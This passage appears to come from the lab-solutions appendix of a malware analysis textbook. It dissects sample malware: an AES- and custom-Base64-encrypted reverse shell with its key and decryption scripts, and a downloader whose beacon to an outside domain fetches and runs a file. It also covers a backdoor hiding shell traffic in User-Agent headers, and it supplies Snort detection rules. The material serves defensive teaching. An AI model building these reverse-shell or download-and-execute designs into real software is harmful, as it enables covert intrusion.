3. All three techniques identify the Advanced Encryption Standard (AES)algorithm (Rijndael algorithm), which is associated with all six of theXOR functions identified. The IDA Entropy Plugin also identifies a customBase64 indexing string, which shows no evidence of association withxor instructions.4. The malware uses AES and a custom Base64 cipher.5. The key for AES is ijklmnopqrstuvwx. The key for the custom Base64cipher is the index string:CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/6. The index string is sufficient for the custom Base64 implementation. ForAES, variables other than the key may be needed to implement decryption,including the key-generation algorithm if one is used, the key size,the mode of operation, and the initialization vector if one is needed.7. The malware establishes a reverse command shell with the incomingcommands decoded using the custom Base64 cipher and the outgoingcommand-shell responses encrypted with AES.8. See the detailed analysis for an example of how to decrypt content.Detailed <strong>Analysis</strong>Starting with basic dynamic analysis, we see that the malware tries to resolvethe domain name www.practicalmalwareanalysis.com and connect out on TCPport 8910 to that host. We use Netcat to send some content over the connection,and see the malware respond with some random content, but not withany recognizable strings. If we then terminate the socket from the Netcatside, we see a message like this:ERROR: API = ReadConsole.error code = 0.message = The operation completed successfully.Examining the output of strings, we see evidence related to all of thestrings we have seen so far: www.practicalmalwareanalysis.com, ERROR: API =%s., error code = %d., message = %s., and ReadConsole. There are other relevantstrings, like WriteConsole and DuplicateHandle, which may be part of errormessages like the preceding ReadConsole error.The random content seen during dynamic analysis suggests that encodingis being used, although we can’t tell what is encoded. Certain strings suggestthat the malware performs encryption, including Data not multiple ofBlock Size, Empty key, Incorrect key length, and Incorrect block length.Examining the xor instructions and eliminating those associated withregister clearing and library functions, we find six that contain xor. Given thelarge number of identified functions, let’s just label them for now and seehow they correspond with the additional techniques we will apply. Table 13-2Lsummarizes how we rename the IDA Pro function names.618 Appendix C
Table 13-2L: Functions Containing Suspect xor InstructionsAssigned Function NameAddress of Functions_xor100401AC2s_xor20040223As_xor3004027EDs_xor400402DA8s_xor5 00403166s_xor6 00403990Using the FindCrypt2 plug-in for IDA Pro, we find the constants shownin Listing 13-9L.40CB08: found const array Rijndael_Te0 (used in Rijndael)40CF08: found const array Rijndael_Te1 (used in Rijndael)40D308: found const array Rijndael_Te2 (used in Rijndael)40D708: found const array Rijndael_Te3 (used in Rijndael)40DB08: found const array Rijndael_Td0 (used in Rijndael)40DF08: found const array Rijndael_Td1 (used in Rijndael)40E308: found const array Rijndael_Td2 (used in Rijndael)40E708: found const array Rijndael_Td3 (used in Rijndael)Found 8 known constant arrays in total.Listing 13-9L: FindCrypt2 outputListing 13-9L refers to Rijndael, the original name of the AES cipher.After looking at the cross-references, it is clear that s_xor2 and s_xor4 areconnected with the encryption constants (_TeX), and s_xor3 and s_xor5are connected with the decryption constants (_TdX).The PEiD KANAL plug-in reveals AES constants in a similar location.Listing 13-10L shows the output of the PEiD tool. PEiD’s identification of Sand S-inv refer to the S-box structures that are a basic component of somecryptographic algorithms.13RIJNDAEL [S] [char] :: 0000C908 :: 0040C908RIJNDAEL [S-inv] [char] :: 0000CA08 :: 0040CA08Listing 13-10L: PEiD KANAL outputFinally, the IDA Entropy Plugin shows areas of high entropy. First, anexamination of regions of high 8-bit entropy (256-bit chunk size with aminimum entropy value of 7.9) highlights the area between 0x0040C900and 0x0040CB00—the same area previously identified as S-box regions.Looking at regions of high 6-bit entropy (64-bit chunk size with a minimumentropy value of 5.95), we also find an area within the .data section between0x004120A3 and 0x004120A7, as shown in Figure 13-5L.Solutions to Labs 619
Figure 13-5L: IDA Entropy Plugin high 6-bitentropy findingsLooking at the high entropy areas shown in Figure 13-5L, we see a stringstarting at 0x004120A4 that contains all 64 Base64 characters:CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/Notice that this is not the standard Base64 string, because the capital ABand the lowercase ab have been moved to the back of their uppercase or lowercasesections. This malware may use a custom Base64-encoding algorithm.Let’s review the relationship between the XOR-related functions we identifiedand other information we have collected. From the location of the Rijndaelconstants we’ve identified, it is clear that the s_xor2 and s_xor4 functionsare related to AES encryption, and that the s_xor3 and s_xor5 functions arerelated to AES decryption.The code inside the s_xor6 function is shown in Figure 13-6L.Figure 13-6L: XOR encoding loop in s_xor6620 Appendix C
The loop in Figure 13-6L contains the xor instruction at that showsthat s_xor6 is being used for XOR encoding. The variable arg_0 is a pointer toa source buffer that is being transformed, and arg_4 points to the buffer providingthe XOR material. As the loop is followed, pointers to the two buffers(arg_0 and arg_4), as well as the counter var_4, are updated as shown by thethree references at .To determine if s_xor6 is related to the other encoding functions,we examine its cross-references. The function that calls s_xor6 starts at0x0040352D. Figure 13-7L shows a graph of the function cross-referencesfrom 0x0040352D.Figure 13-7L: Relationship of encryption functionsFrom this graph, we see that s_xor6 is indeed related to the other AESencryption functions s_xor2 and s_xor4.Although we have evidence that s_xor3 and s_xor5 are related to AESdecryption, the relationship of these two functions to other functions is lessclear. For example, when we look for the cross-reference to s_xor5, we see thatthe two locations from which s_xor5 is called (0x004037EE and 0x0040392D)appear to contain valid code, but the area is not defined as a function. Thissuggests that while AES code was linked to the malware, decryption is not used,and thus the decryption routines show up initially as dead code.Having identified the function from which s_xor5 is called (0x00403745)as a decryption function, we re-create a graph that shows all of the functionscalled from 0x00403745 (which we rename s_AES_decrypt) and 0x0040352D(which we rename s_AES_encrypt), as shown in Figure 13-8L.13Figure 13-8L: Relationship of XOR functions to AESSolutions to Labs 621
This graph shows more clearly the relationship among all of the AESfunctions, and in it we can see that all XOR functions other than s_xor1 arerelated to the AES implementation.Looking at s_xor1, we see several early branches in the code that occurwhen the arguments are incorrect, and luckily the malware still has the errormessages present. These error messages include Empty key, Incorrect key length,and Incorrect block length, implying that this is the key initialization code.To confirm that we’ve identified the key initialization code, we can tryto find a connection between this function and the previously identifiedAES functions. Looking at the calling function for s_xor1, we see that justbefore s_xor1 is called, there is a reference to unk_412EF8. This offset is passedto the s_xor1 function using ECX. Looking at other references to unk_412EF8,we find that 0x401429 is one of the places that the offset of unk_412EF8 isloaded into ECX, just before the call to s_AES_encrypt. The address unk_412EF8must be a C++ object representing the AES encryptor, and s_xor1 is the initializationfunction for that encryptor.Looking back at s_xor1, we see that the Empty key message is issued after atest of the arg_0 parameter. From this, we can assume that the arg_0 parameteris the key. Looking at the parameter setup in main near the call to s_xor1(at 0x401895), we can associate arg_0 with the string ijklmnopqrstuvwx, which ispushed on the stack. This string is the key used for AES in this malware.Here’s a review of what we know about how AES is used in this malware:• s_AES_encrypt is used in the function at 0x0040132B. The encryptionoccurs between a call to ReadFile and a call to WriteFile.• s_xor1 is the AES initialization function that occurs once at the start ofthe process.• s_xor1 sets the AES password as ijklmnopqrstuvwx.In addition to AES, we identified the possible use of a custom Base64cipher with the use of the IDA Entropy Plugin (indicated in Figure 13-5L).Examining the references to the string CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/, we learn that this string is in the function at0x0040103F. This function does the indexed lookup into the string, and thecalling function (at 0x00401082) divides the string to be decoded into 4-bytechunks. The function at 0x00401082 then is the custom Base64 decode function,and we can see in the function that calls it (0x0040147C) that the decodefunction lies in between a ReadFile and a WriteFile. This is the same patternwe saw for the use of AES, but in a different function.Before we can decrypt content, we need to determine the connectionbetween the content and encoding algorithm. As we know, the AES encryptionfunction is used by the function starting at 0x0040132B. Looking at thefunction that calls the function at 0x0040132B in Listing 13-11L, we see that0x0040132B is the start of a new thread created with the CreateThread shownat , so we rename 0x0040132B to aes_thread.622 Appendix C
00401823 mov eax, [ebp+var_18]00401826 mov [ebp+var_58], eax 00401829 mov ecx, [ebp+arg_10]0040182C mov [ebp+var_54], ecx 0040182F mov edx, dword_41336C00401835 mov [ebp+var_50], edx 00401838 lea eax, [ebp+var_3C]0040183B push eax ; lpThreadId0040183C push 0 ; dwCreationFlags0040183E lea ecx, [ebp+var_58]00401841 push ecx ; lpParameter00401842 push offset aes_thread ; lpStartAddress00401847 push 0 ; dwStackSize00401849 push 0 ; lpThreadAttributes0040184B call ds:CreateThread Listing 13-11L: Parameters to CreateThread for aes_threadThe parameters to the thread start function are passed as the location ofvar_58, and we see three variables pushed onto the stack relative to var_58 asfollows:• var_18 is moved to var_58 at .• arg_10 is moved to var_54 at .• dword_41336C is moved to var_50 at .In aes_thread (0x40132B), we see how the parameters are used. Listing 13-12L shows select portions of aes_thread with calls to ReadFile and WriteFile, andthe origin of the handles passed to those functions.130040137A mov eax, [ebp+arg_0]0040137D mov [ebp+var_BE0], eax...004013A2 mov ecx, [ebp+var_BE0]004013A8 mov edx, [ecx]004013AA push edx ; hFile004013AB call ds:ReadFile...0040144A mov eax, [ebp+var_BE0]00401450 mov ecx, [eax+4]00401453 push ecx ; hFile00401454 call ds:WriteFileListing 13-12L: Handles passed to ReadFile and WriteFile in aes_threadThe value pushed for ReadFile at can be mapped back to var_58/var_18,as shown in Listing 13-11L at . The value pushed for WriteFile in Listing 13-12L at can be mapped back to var_54/arg_10, as shown in Listing 13-11Lat .Solutions to Labs 623
Tracing the handle values back to their origin, we find first that var_58and var_18 hold a handle to a pipe that is created early in the function at0x0040132B, and that this pipe is connected with the output of a commandshell. The command hSourceHandle is copied to the standard output and standarderror of the command shell started by the CreateProcess command at0x0040177B, as shown in Listing 13-13L.00401748 mov ecx, [ebp+hSourceHandle]0040174B mov [ebp+StartupInfo.hStdOutput], ecx0040174E mov edx, [ebp+hSourceHandle]00401751 mov [ebp+StartupInfo.hStdError], edxListing 13-13L: Connecting a pipe to shell outputThe other handle used by WriteFile in aes_thread (var_54/arg_10) can betraced to the parameter passed in from the _main function (0x00401879)—anetworking socket created with the connect call.The aes_thread (0x0040132B) function reads the output of the launchedcommand shell and encrypts it before writing it to the network socket.The custom Base64-encoding function (0x00401082) is also used ina function (0x0040147C) that is started via its own thread. The tracing ofinputs is very similar to the tracing of the inputs for the AES thread, witha mirror image conclusion: The Base64 thread reads as input the remotesocket, and after it decodes the function, it sends the result to the input ofthe command shell.Modified Base64 DecodingHaving established the two types of encoding in this malware, let’s try todecrypt the content. Beginning with the custom Base64 encoding, we’llassume that part of the captured network communication coming from theremote site is the string: BInaEi==. Listing 13-14L shows a custom script fordecrypting modified Base64 implementations.import stringimport base64s = ""tab = 'CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/'b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'ciphertext = 'BInaEi=='for ch in ciphertext:if (ch in tab):s += b64[string.find(tab,str(ch))]elif (ch == '='):s += '='print base64.decodestring(s)Listing 13-14L: Custom Base64 decryption script624 Appendix C
NOTEThe code in Listing 13-14L is a generic script that can be repurposed for any customBase64 implementation by redefining the tab variable.Using this script, we translate the string to see what command was sent tothe command shell. The output in Listing 13-15L shows that the attacker issending a request for a directory listing (dir).$ python custom_b64_decrypt.pydirListing 13-15L: Output of custom Base64 decryption scriptDecrypting AESTranslating the AES side of the command channel is slightly more challenging.For example, say that the malware sends the raw stream content shownin Listing 13-16L.00000000 37 f3 1f 04 51 20 e0 b5 86 ac b6 0f 65 20 89 92 7...Q .. ....e ..00000010 4f af 98 a4 c8 76 98 a6 4d d5 51 8f a5 cb 51 c5 O....v.. M.Q...Q.00000020 cf 86 11 0d c5 35 38 5c 9c c5 ab 66 78 40 1d df .....58\ ...fx@..00000030 4a 53 f0 11 0f 57 6d 4f b7 c9 c8 bf 29 79 2f c1 JS...WmO ....)y/.00000040 ec 60 b2 23 00 7b 28 fa 4d c1 7b 81 93 bb ca 9e .`.#.{(. M.{.....00000050 bb 27 dd 47 b6 be 0b 0f 66 10 95 17 9e d7 c4 8d .'.G.... f.......00000060 ee 11 09 99 20 49 3b df de be 6e ef 6a 12 db bd .... I;. ..n.j...00000070 a6 76 b0 22 13 ee a9 38 2d 2f 56 06 78 cb 2f 91 .v."...8 -/V.x./.00000080 af 64 af a6 d1 43 f1 f5 47 f6 c2 c8 6f 00 49 39 .d...C.. G...o.I9Listing 13-16L: AES-encrypted network content13The PyCrypto library provides convenient cryptographic routines fordealing with data like this. Using the code shown in Listing 13-17L, we candecrypt the content.from Crypto.Cipher import AESimport binasciiraw = ' 37 f3 1f 04 51 20 e0 b5 86 ac b6 0f 65 20 89 92 ' + \' 4f af 98 a4 c8 76 98 a6 4d d5 51 8f a5 cb 51 c5 ' + \' cf 86 11 0d c5 35 38 5c 9c c5 ab 66 78 40 1d df ' + \' 4a 53 f0 11 0f 57 6d 4f b7 c9 c8 bf 29 79 2f c1 ' + \' ec 60 b2 23 00 7b 28 fa 4d c1 7b 81 93 bb ca 9e ' + \' bb 27 dd 47 b6 be 0b 0f 66 10 95 17 9e d7 c4 8d ' + \' ee 11 09 99 20 49 3b df de be 6e ef 6a 12 db bd ' + \' a6 76 b0 22 13 ee a9 38 2d 2f 56 06 78 cb 2f 91 ' + \' af 64 af a6 d1 43 f1 f5 47 f6 c2 c8 6f 00 49 39 ' ciphertext = binascii.unhexlify(raw.replace(' ','')) obj = AES.new('ijklmnopqrstuvwx', AES.MODE_CBC) print 'Plaintext is:\n' + obj.decrypt(ciphertext) Listing 13-17L: AES decryption scriptSolutions to Labs 625
The raw variable defined at contains the raw network content identifiedin Listing 13-16L. The raw.replace function at removes the spaces fromthe raw string, and the binascii.unhexlify function turns the hex representationinto a binary string. The AES.new call at creates a new AES object withthe appropriate password and mode of operation, which allows for the followingdecrypt call at .The output of the AES script is shown in Listing 13-18L. Note that thiscaptured content was simply a command prompt.$ python aes_decrypt.pyPlaintext is:Microsoft Windows XP [Version 5.1.2600](C) Copyright 1985-2001 Microsoft Corp.C:\Documents and Settings\user\Desktop\13_3_demo>Listing 13-18L: AES decryption script outputCrypto PitfallsThe default use of the PyCrypto library routines worked successfully inLab 13-3, but there are many potential pitfalls when trying to implementdecryption routines directly, including the following:• Block cryptography algorithms have many possible modes of operation,such as Electronic Code Book (ECB), Cipher Block Chaining (CBC),and Cipher Feedback (CFB). Each mode requires a different set of stepsbetween the encoding or decoding of each block, and some require aninitialization vector in addition to a password. If you don’t match theimplementation used, decryption may work only partially or not at all.• In this lab, the key was provided directly. A given implementation mayhave its own technique for generating a key given a user-provided orstring-based password. In such cases, the key-generation algorithm willneed to be identified and duplicated separately.• Within a standard algorithm, there may be options that must be specifiedcorrectly. For example, a single encryption algorithm may allowmultiple key sizes, block sizes, rounds of encryption or decryption, andpadding strategies.Lab 14-1 SolutionsShort Answers1. The program contains the URLDownloadToCacheFile function, which usesthe COM interface. When malware uses COM interfaces, most of thecontent of its HTTP requests comes from within Windows itself, andtherefore cannot be effectively targeted using network signatures.626 Appendix C
2. The source elements are part of the host’s GUID and the username. TheGUID is unique for any individual host OS, and the 6-byte portion usedin the beacon should be relatively unique. The username will changedepending on who is logged in to the system.3. The attacker may want to track the specific hosts running the downloaderand target specific users.4. The Base64 encoding is not standard since it uses an a instead of anequal sign (=) for its padding.5. This malware downloads and executes other code.6. The elements of the malware communication to be targeted include thedomain name, the colons and the dash found after Base64 decoding,and the fact that the last character of the Base64 portion of the URI isthe single character used for the filename of the PNG file.7. Defenders may try to target elements other than the URI if they don’trealize that the OS determines them. In most cases, the Base64 stringends with an a, which usually makes the filename appear as a.png. However,if the username length is an even multiple of three, both the finalcharacter and the filename will depend on the last character in theencoded username. In this case, the filename is unpredictable.8. See the detailed analysis for recommended signatures.Detailed <strong>Analysis</strong>Because there is no packet capture associated with this malware, we’ll usedynamic analysis to help us to understand its function. Running the malware,we see a beacon like the one shown in Listing 14-1L.GET /NDE6NzM6N0U6Mjk6OTM6NTYtSm9obiBTbWl0aAaa/a.png HTTP/1.1Accept: */*UA-CPU: x86Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)Host: www.practicalmalwareanalysis.comConnection: Keep-Alive14Listing 14-1L: Beacon request from initial malware runNOTEIf you have trouble seeing the beacon, make sure that your DNS requests are redirected toan internal host and that you have a program such as Netcat or INetSim acceptinginbound connections to port 80.Examining this single beacon alone, it is difficult to tell which componentsmight be hard-coded. If you were to try running the malware multipletimes, you would find that it uses the same beacon each time. If you haveanother host available, and you try to run the malware on it, you may getsomething like the result shown in Listing 14-2L.Solutions to Labs 627
GET /OTY6MDA6QTI6NDY6OTg6OTItdXNlcgaa/a.png HTTP/1.1Accept: */*Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648)Host: www.practicalmalwareanalysis.comConnection: Keep-AliveListing 14-2L: Beacon request from second malware run using different hostFrom this second example, it should be clear that the User-Agent iseither not hard-coded or the malware can choose from multiple User-Agentstrings. In fact, a quick test using Internet Explorer from our second hostfinds that regular browser activity matches the User-Agent seen in the beacon,indicating that this malware very likely is using the COM API. Comparingthe URIs, you can see that the aa/a.png appears to be a consistent string.Moving on to static analysis, we load the malware in IDA Pro to identifythe networking functions. Looking at the imports, it is clear that the functionused to beacon out is URLDownloadToCacheFileA. The use of the COM API agreeswith dynamic testing that showed different hosts generating different User-Agent strings, each of which also matched the Internet Explorer User-Agentstrings.Since URLDownloadToCacheFileA appears to be the only networkingfunction used, we will continue analysis at the function containing it at0x004011A3. One quick observation is that this function contains calls toboth URLDownloadToCacheFileA and CreateProcessA. Because of this, we’llrename the function downloadNRun in IDA Pro. Within downloadNRun, noticethat just prior to the URLDownloadToCacheFileA function, the following stringis referenced:http://www.practicalmalwareanalysis.com/%s/%c.pngThis string is used as the input for a call to sprintf, whose output is usedas a parameter to URLDownloadToCacheFileA. We see from this format string thatthe filename for the PNG file is always a single character defined by %c andthat the middle segment of the URI is defined by %s. To determine how thebeacon is generated, we trace backward to find the origin of the inputs to the%s and %c parameters with the annotated output shown in the comments inListing 14-3L.004011AC mov eax, [ebp+Str] ; Str passed as an argument004011AF push eax; Str004011B0 call _strlen004011B5 add esp, 4004011B8 mov [ebp+var_218], eax ; var_218 contains the size of the string004011BE mov ecx, [ebp+Str]004011C1 add ecx, [ebp+var_218] ; ecx points to the end of the string004011C7 mov dl, [ecx-1] ; dl gets the last character of the string004011CA mov [ebp+var_214], dl ; var_214 contains the last character of the string628 Appendix C
004011D0 movsx eax, [ebp+var_214] ; eax contains the last character of the string004011D7 push eax; the %c argument contains the last character of the string004011D8 mov ecx, [ebp+Str]004011DB push ecx; the %s argument contains the string StrListing 14-3L: Annotated code for the sprintf argumentsThe code in Listing 14-3L is preparing arguments %s and %c to be passedinto the sprintf function. The line at 0x004011D7 is pushing the %c argumentonto the stack, and the line at 0x004011DB is pushing the %s argument ontothe stack.The earlier code (0x004011AC–0x004011CA) represents the copying ofthe last character of %s into %c. First, strlen is used to calculate the end of thestring (0x004011AC–0x004011B8). Then the last character of %s is copied toa local variable var_214 used for %c (0x004011BE–0x004011CA). Thus, in thefinal URI, the filename %c is always the last character of the string %s. Thisexplains why the filename in both examples is a, since it matches the lastcharacter.To figure out the string input, we navigate to the calling function, whichis actually main. Figure 14-1L shows an overview of main, including the Sleeploop and a reference to the downloadNRun function.14Figure 14-1L: Sleep loop with downloadNRun functionThe function just before the loop labeled sub_4010BB appears to modify thestring passed into the downloadNRun (0x004011A3) function. The downloadNRunfunction takes two arguments: an input and an output string. Examiningsub_4010BB, we see that it contains two subroutines, one of which is strlen. Theother subroutine (0x401000) contains references to the standard Base64string: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/.Solutions to Labs 629
sub_401000, however, is not a standard Base64 encoding function.Base64 functions will typically have a static reference to an equal sign (=)for the cases where it needs to provide padding to the end of a 4-byte characterblock. In many implementations, there will be two references to the =,since the last two characters of a 4-byte block can be padding.Figure 14-2L shows one of the forks where the Base64 encoding function(0x401000) may choose either an encoding character or a padding character.The path at the right in the figure shows the assignment of a as the paddingcharacter, rather than the typical =.Figure 14-2L: Base64 encoding function (0x401000) with alternative paddingWithin the main function and immediately prior to the primary (outer)Base64 encoding function, we see the functions GetCurrentHwProfileA,GetUserName, sprintf, and the strings %c%c:%c%c:%c%c:%c%c:%c%c:%c%c and %s-%s.Six bytes from the GUID that are returned by GetCurrentHwProfileA areprinted in MAC address format (in hexadecimal form with colons betweeneach byte), and this becomes the first string in %s-%s. The second string is theusername. Thus, the underlying string is in the format shown here, with HHrepresenting a hexadecimal byte:HH:HH:HH:HH:HH:HH-usernameWe can verify that this is the correct format by Base64 decoding thestring NDE6NzM6N0U6Mjk6OTM6NTYtSm9obiBTbWl0aAaa, which we saw in the initialdynamic analysis run shown in Listing 14-1L. The result is 41:73:7E:29:93:56-John Smith\x06\x9a. Remember from earlier that this malware uses standardBase64 encoding with the exception of the padding character, for which ituses a. The extra characters in the result after “John Smith” come from usingthe standard Base64 decoder, which interprets the aa at the end of the stringas regular characters instead of identifying them as replacement paddingcharacters.Having identified the source of the beacon, let’s see what happens whensome content is received. Returning to the URLDownloadToCacheFileA function(0x004011A3, labeled downloadNRun), we see that the success fork of the functionis the command CreateProcessA, which takes as a parameter the pathnamereturned from URLDownloadToCacheFileA. Once the malware downloads a file, itsimply executes that file and quits.630 Appendix C
Network SignaturesThe key static elements to target when analyzing a network signature are thecolons and the dash that provide padding among the hardware profile bytesand the username. However, targeting these elements is challenging becausethe malware applies a layer of Base64 encoding before sending this contentonto the network. Table 14-1L shows how those characters are translated, aswell as the pattern to target.Table 14-1L: Static Pattern Within Base64 EncodingOriginal 41: 73: 7E: 29: 93: 56- Joh n S mit h..Encoded NDE6 NzM6 N0U6 Mjk6 OTM6 NTYt Sm9o biBT bWl0 aAaaBecause each colon in the original string is the third character of eachtriple, when encoded using Base64, all of the bits in the fourth character ofeach quad come from the third character. That is why every fourth characterunder the colons is a 6, and because of the use of a dash, the sixth quad willalways end with a t. Thus, we know that the URI will always be at least 24characters long with specific locations for the four 6 characters and the t. Wealso know the character set that may be used to represent the rest of the URI,and that the download name is a single character that is the same as the endof the path.We now have two regular expressions to consider. Here is the first regularexpression:/\/[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}t([A-Z0-9a-z+\/]{4}){1,}\//One of the main elements of this expression is [A-Z0-9a-z+\/], shown inbold, which matches any single Base64 character. To better understand theexpression, we’ll use a Greek omega () to replace this element:14/\/{3}6{3}6{3}6{3}6{3}6{3}t({4}){1,}\//Next, we expand the multiple characters:/\/66666t(){1,}\//As you can see, this representation shows more clearly that the expressioncaptures the blocks of four characters ending in 6 and t. This regularexpression targets the first segment of the URI with the static characters.The second regular expression targets a Base64 expression of at least25 characters. The filename is a single character followed by .png that is thesame as the last character of the previous segment. The following is the regularexpression:/\/[A-Z0-9a-z+\/]{24,}\([A-Z0-9a-z+\/]\)\/\1.png/Solutions to Labs 631
Applying the same clarifying shortcuts used with the previous expressiongives us this:/\/{24,}\(\)\/\1.png/The \1 in this expression refers to the first element captured between theparentheses, which is the last Base64 character in the string before the forwardslash (/).Now that we have two regular expressions that can identify the patternsproduced by the malware, we translate each into a Snort signature to detectthe malware when it produces traffic on the network. The first signaturecould be as follows:alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.1.1 Colons anddash"; urilen:>32; content:"GET|20|/"; depth:5; pcre:"/GET\x20\/[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}t([A-Z0-9a-z+\/]{4}){1,}\//"; sid:20001411; rev:1;)This Snort rule includes a content string only for the GET / at the start ofthe packet, but it’s usually better to have a more unique content string forimproved packet processing. The urilen keyword ensures that the URI is aspecific length—in this case, greater than 32 characters (which accounts forthe additional characters beyond the first path segment).Now for the second signature. The Snort rule for this signature could beas follows:alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.1.2 Base64 andpng"; urilen:>32; uricontent:".png"; pcre:"/\/[A-Z0-9a-z+\/]{24,}([A-Z0-9a-z+\/])\/\1\.png/"; sid:20001412; rev:1;)This Snort rule searches for the .png content in the regular expressionbefore testing the PCRE regular expression in order to improve packetprocessingperformance. It also adds a check for the URI length, which hasa known minimum.In addition to the preceding signatures, we could also target areas like thedomain name (www.practicalmalwareanalysis.com) and the fact that the malwaredownloads an executable. Combining signatures is often an effective strategy.For example, a malware signature that produces regular false positivesmay still be effective if combined with a signature that triggers on an executabledownload.Lab 14-2 SolutionsShort Answers1. The attacker may find static IP addresses more difficult to manage thandomain names. Using DNS allows the attacker to deploy his assets to anycomputer and dynamically redirect his bots by changing only a DNS632 Appendix C
address. The defender has various options for deploying defenses forboth types of infrastructure, but for similar reasons, IP addresses can bemore difficult to deal with than domain names. This fact alone couldlead an attacker to choose static IP addresses over domains.2. The malware uses the WinINet libraries. One disadvantage of these librariesis that a hard-coded User-Agent needs to be provided, and optionalheaders need to be hard-coded if desired. One advantage of the WinINetlibraries over the Winsock API, for example, is that some elements, suchas cookies and caching headers, are provided by the OS.3. A string resource section in the PE file contains the URL that is usedfor command and control. The attacker can use the resource section todeploy multiple backdoors to multiple command-and-control locationswithout needing to recompile the malware.4. The attacker abuses the HTTP User-Agent field, which should contain theapplication information. The malware creates one thread that encodesoutgoing information in this field, and another that uses a static field toindicate that it is the “receive” side of the channel.5. The initial beacon is an encoded command-shell prompt.6. While the attacker encodes outgoing information, he doesn’t encodethe incoming commands. Also, because the server must distinguishbetween the two communication channels via the static elements of theUser-Agent fields, this server dependency is apparent and can be targetedwith signatures.7. The encoding scheme is Base64, but with a custom alphabet.8. Communication is terminated using the keyword exit. When exiting, themalware tries to delete itself.9. This malware is a small, simple backdoor. Its sole purpose is to provide acommand-shell interface to a remote attacker that won’t be detected bycommon network signatures that watch for outbound command-shellactivity. This particular malware is likely a throwaway component of anattacker’s toolkit, which is supported by the fact that the tool tries todelete itself.14Detailed <strong>Analysis</strong>We begin by performing dynamic analysis on the malware. The malware initiallysends a beacon with an odd User-Agent string:GET /tenfour.html HTTP/1.1User-Agent: (!
A short time later, it sends a second beacon:GET /tenfour.html HTTP/1.1User-Agent: Internet SurfHost: 127.0.0.1Cache-Control: no-cacheNOTEIf you see the initial beacon but not the second one, your problem may be due to the waythat you are simulating the server. This particular malware uses two threads, each ofwhich sends HTTP requests to the same server. If one thread fails to get a response, theentire process exits. If you rely on Netcat or some other simple solution for simulating theserver, you might get the initial beacon, but when the second beacon fails, the first willquit, too. In order to dynamically analyze this malware, you must use two instances ofNetcat or a robust fake server infrastructure such as INetSim.Multiple trials don’t produce changes in the beacon contents, but modifyingthe host or user will change the initial encoded beacon, giving us a cluethat the source information for the encoded beacon depends on host-specificinformation.Beginning with the networking functions, we see imports for InternetOpenA,InternetOpenUrlA, InternetReadFile, and InternetCloseHandle, from the WinINetlibrary. One of the arguments to InternetOpenUrlA is the constant 0x80000000.Looking up the values for the parameter affected, we see that it representsthe INTERNET_FLAG_RELOAD flag. When set, this flag produces the Cache-Control:no-cache line from the initial beacon, which demonstrates the advantage ofusing these higher-level protocols instead of more basic socket calls. <strong>Malware</strong>that uses basic socket calls would need to explicitly include the Cache-Control:no-cache string in the code, thereby opening it up to be more easily identifiedas malware and to making mistakes in its attempts to imitate legitimate traffic.How are the two beacons related? To answer this question, we create across-reference graph of all functions that ultimately use the Internet functions,as shown in Figure 14-3L.As you can see, the malware has two distinct and symmetric parts. Examiningthe first call to CreateThread in WinMain, it is clear that the function at0x4014C0, labeled StartAddress, is the starting address of a new thread. Thefunction at 0x4015CO (labeled s_thread2_start) is also the starting address ofa new thread.Examining StartAddress (0x4014C0), we see that in addition to thes_Internet1 (0x401750) function, it also calls malloc, PeekNamedPipe, ReadFile,ExitThread, Sleep, and another internal function. The function at s_thread2_start(0x4015CO) contains a similar structure, with calls to s_Internet2 (0x401800),malloc, WriteFile, ExitThread, and Sleep. The function PeekNamedPipe can beused to watch for new input on a named pipe. (The stdin and stdout associatedwith a command shell are both named pipes.)To determine what is being read from or written to by the two threads,we turn our attention to WinMain, the source of the threads, as shown in Figure14-3L. We see that before WinMain starts the two threads, it calls the functionsCreatePipeA, GetCurrentProcess, DuplicateHandle, and CreateProcessA. Thefunction CreateProcessA creates a new cmd.exe process, and the other functions634 Appendix C
set up the new process so that the stdin and stdout associated with the commandprocess handles are available.Figure 14-3L: Function graph for functions connected with Internet functionsThis malware author follows a common pattern for building a reversecommand shell. The attacker has started a new command shell as its ownprocess, and started independent threads to read the input and write theoutput to the command shell. The StartAddress (0x4014C0) thread checksfor new inputs from the command shell using PeekNamedPipe, and if contentexists, it uses ReadFile to read the data. Once this data is read, it sends thecontent to a remote location using the s_Internet1 (0x401750) function.The other s_thread2_start (0x4015C0) connects to a remote location usings_Internet2 (0x401800), and if there is any new input for the command shell,it writes that to the command shell input pipe.Let’s return to the parameters passed to the Internet functions ins_Internet1 (0x401750) to look for the original sources that make up theseparameters. The function InternetOpenUrlA takes a URL as a parameter,which we later see passed into the function as an argument and copied to abuffer early in the function. In the preceding function labeled StartAddress(0x4014C0), we see that the URL is also an argument. In fact, as we tracethe source of the URL, we must go all the way back to the start of WinMain(0x4011C0) and the call to LoadStringA. Examining the resource section ofthe PE file, we see that it has the URL that was used for beaconing. In fact,this URL is used similarly for the beacons sent by both threads.We’ve identified one of the arguments to s_Internet1 (0x401750) as theURL. The other argument is the User-Agent string. Navigating to s_Internet1(0x401750), we see the static string (!< at the start of the function. 